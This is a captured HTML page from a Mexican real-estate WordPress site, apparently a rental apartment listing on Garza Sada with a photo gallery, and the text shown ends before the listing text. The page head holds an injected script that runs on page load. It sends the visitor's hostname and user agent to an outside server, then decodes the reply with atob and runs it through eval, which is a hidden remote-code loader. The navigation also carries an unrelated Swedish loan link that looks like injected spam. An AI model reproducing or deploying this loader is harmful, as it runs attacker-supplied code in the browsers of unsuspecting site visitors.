

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/
body_size: 73016
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>DEPARTAMENTO RENTA GARZA SADA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; DEPARTAMENTO RENTA GARZA SADA Comments Feed" href="http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=1482' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fproperties%2Fdepartamento-renta-garza-sada-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fproperties%2Fdepartamento-renta-garza-sada-6%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="property-template-default single single-property postid-1482 custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-8 col-md-9">
		
									
<article id="post-1482" class="post-1482 property type-property status-publish has-post-thumbnail hentry statuses-disponible locations-monterrey materials-block property_types-apartmento">
	
			<div class="property-gallery">
			<div class="property-gallery-preview">

				<a href='http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144221_resized.jpg'><img width="1836" height="2448" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144221_resized.jpg" class="attachment-full size-full colorbox-1482 " alt="" decoding="async" loading="lazy" /></a>
												
									<span class="property-badge">Novedades / en Oferta</span>
				
									<span class="property-badge property-badge-sticky">Popular</span>
							</div>

			<ul class="property-gallery-index">
													<li class="property-gallery-list-item active">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144221_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144221_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_140938_resized-copia.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_140938_resized-copia-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_145035_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_145035_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144836_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144836_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144740_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144740_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144702_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144702_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144627_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144627_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144520_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144520_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144540_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144540_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144554_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144554_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144452_resized.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/20160506_144452_resized-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-1482 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
							</ul>
		</div><!-- /.property-gallery -->
	
	<header class="entry-header">
		<h1 class="entry-title property-title">DEPARTAMENTO RENTA GARZA SADA</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
